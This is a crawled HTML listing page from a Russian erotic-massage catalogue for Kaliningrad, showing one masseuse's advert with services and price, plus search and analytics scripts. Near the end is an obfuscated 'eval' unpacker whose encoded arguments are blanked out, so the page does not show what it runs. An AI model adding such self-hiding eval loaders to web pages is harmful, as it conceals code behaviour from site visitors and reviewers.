

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rus-eromassage.com/city-434/
body_size: 12981
content:
<!DOCTYPE html>
<html class="  ">
<head>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="robots" content="noindex, follow" />
<meta name="keywords" content="массаж, Калининград" />
<meta name="description" content="Объявления  с услугой массаж    в городе Калининград. " />
<link rel="stylesheet" type="text/css" href="/themes/default/vendor/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/themes/default/vendor/font-awesome/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/themes/default/css/main.css" />
<link rel="stylesheet" type="text/css" href="/themes/default/css/custom.css" />
<title>Массаж в Калининграде - частные объявления  -  Rus-EroMassage.com</title>


    
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>


    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">


        
                    <script>yaParams={"ip":"18.224.135.230"};</script></head>
<body class="">

<div class="body">

    <header id="header" class="header-no-border-bottom has-nav-bar" data-plugin-options='{"stickyEnabled":false,"stickyEnableOnBoxed":true,"stickyEnableOnMobile":true,"stickyChangeLogo":false,"stickyChangeLogoWrapper":true,"stickyStartAt":"100px","stickySetTop":"-100px"}'>
    <div class="header-body">
        <div class="header-container container">
            <div class="header-row">
                <div class="header-column  ">
                    <div class="header-logo">
    <a href="/">
                                <img data-sticky-width="" data-sticky-height="" data-sticky-top="" alt="Рус-Эро-Массаж" title="Рус-Эро-Массаж" width="279" height="88" src="/themes/default/img/logo.png">

                </a>
</div>                </div>
            </div>
        </div>
        <div class=" header-nav header-container header-nav-bar  header-nav-bar-secondary">
            <div class="container">
                <button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main">
                    <i class="fa fa-bars"></i>
                </button>
                <div class="header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse header-nav-main-light">
                    <nav id="nav">
                        

<ul class="nav nav-pills" id="mainNav">
            <li class="  ">
            <a class="" href="/">
                Главная            </a>

        </li>

    

    
                    <li class="  dropdown dropdown-mega active">
                <a class="dropdown-toggle" href="#">
                    Калининград                </a>
                <ul class="dropdown-menu">
                    <div class="dropdown-mega-content">
                        <div class="row">
                                                                                        
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                            
                                                                                        <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/city-264/">Адлер (4)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-310/">Балашиха (28)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-571/">Барнаул (10)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-659/">Видное (16)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-76/">Воронеж (9)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-412/">Долгопрудный (5)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-344/">Домодедово (16)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-318/">Екатеринбург (4)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-650/">Железнодорожный (18)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                                                            <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/city-555/">Жуковский (6)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-152/">Зеленоград (16)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-384/">Королев (20)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-133/">Красногорск (20)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-558/">Краснодар (19)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-46/">Люберцы (18)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="font-weight-bold" href="/city-200/">Москва (913)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-283/">Мытищи (28)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-320/">Нижний Новгород (6)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                                                            <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/city-567/">Ногинск (6)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-617/">Одинцово (34)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-526/">Оренбург (4)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-165/">Подольск (24)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-39/">Пушкино (10)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-461/">Раменское (8)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-273/">Ростов-на-Дону (12)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="font-weight-bold" href="/city-362/">Санкт-Петербург (285)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-454/">Сочи (12)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                                                            <div class="col-md-3">
                                    <ul class="dropdown-mega-sub-nav">
                                                                                    <li class="">
                                                <a class="" href="/city-455/">Химки (20)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-578/">Щелково (10)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-353/">Электросталь (6)</a>
                                            </li>
                                                                                    <li class="">
                                                <a class="" href="/city-360/">Ярославль (10)</a>
                                            </li>
                                        
                                    </ul>
                                </div>
                            
                        </div>
                    </div>

                </ul>
            </li>

        



                                                                            
                                                                        
                                                                        


    





                    <li class="  dropdown ">
            <a class="dropdown-toggle" href="#">
                Кто            </a>
            <ul class="dropdown-menu">
                                                    <li class="">
                        <a href="/city-434/who-42/">Массажисты</a>
                    </li>
                
                                                    <li class="">
                        <a href="/city-434/who-41/">Массажистки</a>
                    </li>
                


                                                    <li class="">
                        <a href="/city-434/who-43/">Салоны</a>
                    </li>
                


                                

            </ul>
        </li>


    
                <li class="  dropdown ">
                <a class="dropdown-toggle" href="#">
                    Кому                </a>
                <ul class="dropdown-menu">
                                        <li class="">
                        <a
                           href="/city-434/whom-31/">Мужчинам</a></li>
                                        <li class="">
                        <a href="/city-434/whom-32/">Женщинам</a>
                    </li>


                    
                    <li class="">
                        <a href="/city-434/whom-33/">Парам</a></li>


                </ul>
            </li>
                <li class="  dropdown ">
        <a class="dropdown-toggle" href="#">
            Где        </a>
        <ul class="dropdown-menu">
                        <li class="">
                <a href="/city-434/where-21/">У себя</a></li>
                        <li class="">
                <a href="/city-434/where-22/">Выезд</a>
            </li>
        </ul>
    </li>
                <li class="  dropdown dropdown-mega ">
        <a class="dropdown-toggle" href="#">
            Услуга        </a>
        <ul class="dropdown-menu">
            <li>
                <div class="dropdown-mega-content">
                    <div class="row">
                                                                            
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                    
                                                                            <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/city-434/service-44/">Аква-пенный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-39/">Антицеллюлитный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-171/">Аппаратный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-122/">Баночный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-63/">Боди массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-210/">Восточный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-92/">Гигиенический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-224/">Древнеегипетский массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-201/">Классический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-130/">Коррекция фигуры</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-229/">Косметический массаж</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                                    <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/city-434/service-151/">Криомассаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-244/">Лечебный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-104/">Лимфодренажный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-142/">Массаж в четыре руки</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-251/">Массаж ветка сакуры</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-232/">Массаж головы</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-172/">Массаж груди</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-161/">Массаж лица</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-239/">Массаж ложками</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-51/">Массаж ног</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-89/">Массаж простаты</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                                    <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/city-434/service-125/">Массаж рук</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-29/">Массаж спины</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-255/">Массаж стоп</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-138/">Медовый массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-214/">Обертывание</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-114/">Пилинг</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-247/">Расслабляющий массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-237/">Спортивный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-95/">Стоун-массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-180/">Тайский массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-189/">Тантрический массаж</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                                    <div class="col-md-3">
                                <ul class="dropdown-mega-sub-nav">
                                                                            <li class="">
                                            <a class="" href="/city-434/service-193/">Точечный массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-75/">Урологический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-54/">Фут-массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-85/">Шведский массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-98/">Эротический массаж</a>
                                        </li>
                                                                            <li class="">
                                            <a class="" href="/city-434/service-66/">Японский массаж</a>
                                        </li>
                                    
                                </ul>
                            </div>
                                            </div>
                </div>

            </li>

        </ul>
    </li>

        

    <li id="favorites-wrapper" class=" hidden"><a href="/favorite">Избранное (<span id="favorites-count">0</span>)</a></li>    
</ul>                    </nav>
                </div>
            </div>
        </div>

    </div>
</header>



    <div role="main" class="main">
        <section class="page-header page-header-light page-header-no-title-border mb-md">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="breadcrumb">
                    <li><a href="/">Главная</a></li>
                                            
                            <li class="active"> Калининград</li>

                        
                                    </ul>
            </div>
        </div>

            </div>
</section>

        <div class="container" id="content">

            
	
<div data-title="Массаж в Калининграде - частные объявления" class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter="" data-size="m"></div>

    <div class="mb-xs heading-secondary"><h1 class="mb-xs heading-secondary">Массаж в Калининграде - частные объявления</h1></div>
<button class="btn pull-right mb-xs btn-sm btn-secondary" id="expand-search-form" name="yt0" type="button">Расширенный поиск</button>
<div class="clearfix"></div>
<div class="row" id="search-form" style="display: none;">
    <form method="get" action="/">
        <div class="col-md-12">

            <div class="panel panel-primary">
                                <div class="panel-body">
                      <div class="row"><div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="city">Город</label><select class="form-control" name="city" id="city">
<option value=""> --- </option>
<option value="264">Адлер</option>
<option value="464">Анапа</option>
<option value="321">Астрахань</option>
<option value="310">Балашиха</option>
<option value="571">Барнаул</option>
<option value="659">Видное</option>
<option value="688">Волгоград</option>
<option value="257">Волжский</option>
<option value="76">Воронеж</option>
<option value="189">Дмитров</option>
<option value="412">Долгопрудный</option>
<option value="344">Домодедово</option>
<option value="318">Екатеринбург</option>
<option value="650">Железнодорожный</option>
<option value="555">Жуковский</option>
<option value="367">Звенигород</option>
<option value="152">Зеленоград</option>
<option value="579">Ивантеевка</option>
<option value="600">Йошкар-Ола</option>
<option value="668">Казань</option>
<option value="434" selected="selected">Калининград</option>
<option value="141">Киров</option>
<option value="364">Кисловодск</option>
<option value="384">Королев</option>
<option value="133">Красногорск</option>
<option value="558">Краснодар</option>
<option value="238">Красноярск</option>
<option value="171">Курск</option>
<option value="213">Лобня</option>
<option value="46">Люберцы</option>
<option value="200">Москва</option>
<option value="637">Мурманск</option>
<option value="283">Мытищи</option>
<option value="320">Нижний Новгород</option>
<option value="567">Ногинск</option>
<option value="617">Одинцово</option>
<option value="526">Оренбург</option>
<option value="519">Пермь</option>
<option value="165">Подольск</option>
<option value="39">Пушкино</option>
<option value="461">Раменское</option>
<option value="348">Реутов</option>
<option value="273">Ростов-на-Дону</option>
<option value="124">Самара</option>
<option value="362">Санкт-Петербург</option>
<option value="284">Саратов</option>
<option value="491">Севастополь</option>
<option value="502">Сергиев Посад</option>
<option value="766">Солнечногорск</option>
<option value="454">Сочи</option>
<option value="231">Ставрополь</option>
<option value="627">Старый Оскол</option>
<option value="537">Тольятти</option>
<option value="134">Фрязино</option>
<option value="455">Химки</option>
<option value="54">Чебоксары</option>
<option value="90">Челябинск</option>
<option value="578">Щелково</option>
<option value="353">Электросталь</option>
<option value="360">Ярославль</option>
</select></div>
  <div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="area">Округ</label><select class="form-control" name="area" id="area">
<option value=""> --- </option>
</select></div> 
  <div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="district">Район</label><select class="form-control" name="district" id="district">
<option value=""> --- </option>
</select></div>
<div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="subway">Метро</label><select class="form-control" name="subway" id="subway">
<option value=""> --- </option>
</select></div>
<div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="who">Кто</label><select class="form-control" name="who" id="who">
<option value=""> --- </option>
<option value="42">Массажисты</option>
<option value="41">Массажистки</option>
<option value="43">Салоны</option>
</select></div>
<div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="whom">Кому</label><select class="form-control" name="whom" id="whom">
<option value=""> --- </option>
<option value="31">Для мужчин</option>
<option value="32">Для женщин</option>
<option value="33">Для пар</option>
</select></div>
<div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="where">Где</label><select class="form-control" name="where" id="where">
<option value=""> --- </option>
<option value="21">У себя</option>
<option value="22">Выезд</option>
</select></div>
<div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="service">Услуга</label><select class="form-control" name="service" id="service">
<option value=""> --- </option>
<option value="44">Аква-пенный массаж</option>
<option value="39">Антицеллюлитный массаж</option>
<option value="171">Аппаратный массаж</option>
<option value="122">Баночный массаж</option>
<option value="63">Боди массаж</option>
<option value="210">Восточный массаж</option>
<option value="92">Гигиенический массаж</option>
<option value="224">Древнеегипетский массаж</option>
<option value="201">Классический массаж</option>
<option value="130">Коррекция фигуры</option>
<option value="229">Косметический массаж</option>
<option value="151">Криомассаж</option>
<option value="244">Лечебный массаж</option>
<option value="104">Лимфодренажный массаж</option>
<option value="142">Массаж в четыре руки</option>
<option value="251">Массаж ветка сакуры</option>
<option value="232">Массаж головы</option>
<option value="172">Массаж груди</option>
<option value="161">Массаж лица</option>
<option value="239">Массаж ложками</option>
<option value="51">Массаж ног</option>
<option value="89">Массаж простаты</option>
<option value="125">Массаж рук</option>
<option value="29">Массаж спины</option>
<option value="255">Массаж стоп</option>
<option value="138">Медовый массаж</option>
<option value="214">Обертывание</option>
<option value="114">Пилинг</option>
<option value="247">Расслабляющий массаж</option>
<option value="237">Спортивный массаж</option>
<option value="95">Стоун-массаж</option>
<option value="180">Тайский массаж</option>
<option value="189">Тантрический массаж</option>
<option value="193">Точечный массаж</option>
<option value="75">Урологический массаж</option>
<option value="54">Фут-массаж</option>
<option value="85">Шведский массаж</option>
<option value="98">Эротический массаж</option>
<option value="66">Японский массаж</option>
</select></div>
<div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="price">Цена</label><div class="input-group"><input size="7" placeholder="мин" maxlength="7" class="form-control" id="min-price" type="text" name="min_price" /><span class="input-group-addon"></span><input size="7" placeholder="макс" maxlength="7" class="form-control" id="max-price" type="text" name="max_price" /></div></div>
<div class="col-md-4 col-sm-4 col-xs-6 form-group"><label for="age">Возраст</label><div class="input-group"><input size="7" placeholder="мин" maxlength="7" class="form-control" id="min-age" type="text" name="min_age" /><span class="input-group-addon"></span><input size="7" placeholder="макс" maxlength="7" class="form-control" id="max-age" type="text" name="max_age" /></div></div>

<div class="col-md-12 col-sm-12  col-xs-12 text-right"><button class="btn btn-secondary" id="search-btn" name="yt1" type="button">Искать</button></div>
</div>                </div>
            </div>
        </div>
    </form>
</div>











<div class="" id="rm-family-list">
<div class="hidden" id="loader-rm-family">
    <img alt="Рус-Эро-Массаж" title="Рус-Эро-Массаж" width="128" height="18" src="/themes/default/img/loader.gif">

</div>
<div id="items-wrapper"><div class="row pb-sm"><div class="col-md-6"></div><div class="col-md-6 text-right"><div class="summary">Анкеты с 1 по 1 из 1</div></div></div> <div class="row">

<div class="col-md-3">
   <div class="thumbnail">
        <div class="item-image pos-rel">
            <a target="_blank" href="/city-434/profile-112712"><img width="400" height="533" data-src="/makeThumb?id=119222&amp;w=400&amp;h=533&amp;m=a&amp;k=ca56a77d6077040dd3a2b97432469ca8" class="lazyload" src="" alt="Частная массажистка Анастасия " /></a>
            <div class="pos-abs pos-bottom pos-left price p-xs pl-sm text-lg opacity-0-5 opacity-on-hover-0-8 text-color-dark background-color-light width-100  text-right">5000 <i class="fa fa-rub"></i></div>
            <div class="pos-abs pos-top pos-right"><span class="text-color-tertiary favorite p-xs text-xxxl cursor-pointer"><i class="fa fa-heart-o" title="Добавить в избранное" data-id="112712" data-favorite=""></i></span></div>
        </div>
        <div class="caption">
            <div class="center heading-secondary heading-border-xl"><h3 class="mb-xs  heading-secondary"><a class="color-inherit color-inherit-on-hover color-inherit-on-focus" target="_blank" href="/city-434/profile-112712">Анастасия</a></h3></div>
            <div class="col-xs-12 text-center">
              <span class="label label-secondary">Калининград</span>
              
                
            </div>
            <div class="short-desc">
            
              <div class="item-info">
              Приглашаю на массаж:<br />
Классический<br />
Аюрведический<br />
Лимфодренажный<br />
Тантрический <br />
Юмейхо  
              <div class="transparent-bg"></div>
              </div>
              
          	</div>

        </div>
        <div class="text-center"><a class="btn btn-primary" target="_blank" href="/city-434/profile-112712">Подробнее</a></div>
    </div>
</div>

</div>  </div><div class="keys" style="display:none" title="/city-434/"><span>112712</span></div>
</div>

<div class="clearfix"></div>
















        </div>

    </div>
    <footer id="footer" class="color color-quaternary " >
    <div class="footer-copyright mt-none">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <p>©
                                                                            2020-2026                        

                        <a href="/">Рус-Эро-Массаж</a> &mdash; каталог услуг эротического массажа от частных массажисток и массажных салонов.
                       Админ: <span id="feedback"></span>

                    </p>
                </div>
            </div>
        </div>
    </div>
</footer>


</div>
<!-- Vendor -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(60866752, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/60866752" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><a class="scroll-to-top hidden-mobile visible" href="#"><i class="fa fa-chevron-up"></i></a>
<script type="text/javascript" src="/themes/default/vendor/jquery/jquery.min.js"></script>
<script type="text/javascript" src="/assets/adbcaa47/jquery.ba-bbq.min.js"></script>
<script type="text/javascript" src="/assets/adbcaa47/jquery.history.js"></script>
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js"></script>
<script type="text/javascript" src="/assets/bbe6f5e6/listview/jquery.yiilistview.js"></script>
<script type="text/javascript" src="/themes/default/vendor/jquery.easing/jquery.easing.min.js"></script>
<script type="text/javascript" src="/themes/default/vendor/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/default/vendor/common/common.min.js"></script>
<script type="text/javascript" src="/themes/default/js/theme.js"></script>
<script type="text/javascript" src="/themes/default/vendor/lazyload-2.x/lazyload.min.js"></script>
<script type="text/javascript" src="/themes/default/js/custom.js"></script>
<script type="text/javascript" src="/themes/default/js/theme.init.js"></script>
<script type="text/javascript" src="/themes/default/vendor/jquery.scrollTo/jquery.scrollTo.min.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
;eval(function(w,i,s,e){var lIll=0;var ll1I=0;var Il1l=0;var ll1l=[];var l1lI=[];while(true){if(lIll<5)l1lI.push(w.charAt(lIll));else if(lIll<w.length)ll1l.push(w.charAt(lIll));lIll++;if(ll1I<5)l1lI.push(i.charAt(ll1I));else if(ll1I<i.length)ll1l.push(i.charAt(ll1I));ll1I++;if(Il1l<5)l1lI.push(s.charAt(Il1l));else if(Il1l<s.length)ll1l.push(s.charAt(Il1l));Il1l++;if(w.length+i.length+s.length+e.length==ll1l.length+l1lI.length+e.length)break;}var lI1l=ll1l.join('');var I1lI=l1lI.join('');ll1I=0;var l1ll=[];for(lIll=0;lIll<ll1l.length;lIll+=2){var ll11=-1;if(I1lI.charCodeAt(ll1I)%2)ll11=1;l1ll.push(String.fromCharCode(parseInt(lI1l.substr(lIll,2),36)-ll11));ll1I++;if(ll1I>=l1lI.length)ll1I=0;}return l1ll.join('');}('[base64]','[base64]','[base64]','1a9e629dae5124845e1953908c47186f'));
2
jQuery(function($) {

        
         
        function fillDropDown(selector, options) {
            var selected = $(selector).val();
            var $dropDown = $(selector).html('');
            $dropDown.append($('<option/>').text(" ----- ").val(''));
            if (options.length == 0) {               
                return;
            }
            for (var i = 0; i < options.length; i++) {
                var opt = options[i];
                var option = $('<option/>')
                    .text(opt.name)
                    .val(opt.val);                
                $dropDown.append(option);
            }            
        }
        function getOptions(url, data, selector, queueId) {            
            $.get(url, data, function (options) {
                fillDropDown(selector, options);               
            }, 'json');
        }       
        function submitData() {
            var url='/?'+$('#search-form form').serialize();
            $.fn.yiiListView.update('rm-family-list', {url: url});   
        }
        $('#search-btn').click(function () {            
            submitData();
            return false;
        });
        $('#city').change(function () {
            var options = [];
            fillDropDown('#area', options);
            fillDropDown('#district', options);
            fillDropDown('#subway', options);
            var cityId = $(this).val();
            getOptions('/search/area', {city_id: cityId}, '#area');
            getOptions('/search/district', {city_id: cityId}, '#district');
            getOptions('/search/subway', {city_id: cityId}, '#subway');           
            return true;
        });
        $('#area').change(function () {
            var options = [];
            fillDropDown('#district', options);
            fillDropDown('#subway', options);
            var areaId = $(this).val();
            var cityId = $('#city').val();
            if (areaId == '') {
                if (cityId) {
                    getOptions('/search/district', {city_id: cityId}, '#district');
                    getOptions('/search/subway', {city_id: cityId}, '#subway');
                }
            } else {
                getOptions('/search/district', {area_id: areaId}, '#district');
                getOptions('/search/subway', {area_id: areaId}, '#subway');
            }
        });
        $('#district').change(function () {
            var options = [];
            fillDropDown('#subway', options);
            var districtId = $(this).val();
            var areaId = $('#area').val();
            var cityId = $('#city').val();
            if (districtId == '') {
                if (areaId) {
                    getOptions('/search/subway', {area_id: areaId}, '#subway');
                } else {
                    if (cityId) {
                        getOptions('/search/subway', {city_id: cityId}, '#subway');
                    }
                }
            } else {
                getOptions('/search/subway', {district_id: districtId}, '#subway');
            }
        });
        $('#expand-search-form').click(function(){
            $('#search-form').toggle();         
        });
jQuery('#rm-family-list').yiiListView({'ajaxUpdate':['rm\x2Dfamily\x2Dlist'],'ajaxVar':'ajax','pagerClass':'my\x2Dpager\x20text\x2Dcenter','loadingClass':'list\x2Dview\x2Dloading','sorterClass':'sorter','enableHistory':true,'beforeAjaxUpdate':function(){
           $('#loader-rm-family').removeClass('hidden');
$.scrollTo("#loader-rm-family",500); 
       
        }
        ,'afterAjaxUpdate':function(){
            lazyload();        
           $(".caption").matchHeight();       
        }});
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06c7935d7f654f0295e794f370d76fd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css">


<link rel="stylesheet" href="/themes/default/vendor/magnific-popup/magnific-popup.min.css">


<!-- 18.01.2026 22:06:36 -->
